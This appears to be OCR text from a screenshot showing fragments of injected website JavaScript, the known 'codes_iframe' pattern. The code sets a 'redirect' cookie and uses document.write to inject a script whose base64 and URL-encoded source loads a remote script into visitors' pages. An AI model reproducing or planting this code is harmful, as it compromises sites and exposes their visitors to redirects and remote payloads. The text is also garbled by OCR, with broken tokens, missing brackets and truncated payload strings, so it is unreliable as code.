
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR